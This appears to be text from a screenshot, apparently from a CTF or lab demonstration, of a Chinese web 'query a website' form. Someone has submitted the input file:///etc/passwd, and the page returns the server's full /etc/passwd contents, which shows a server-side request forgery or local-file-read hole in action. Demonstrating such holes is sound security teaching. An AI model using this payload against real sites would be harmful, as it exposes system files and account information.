 请输入要查询的网站
Submit
file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false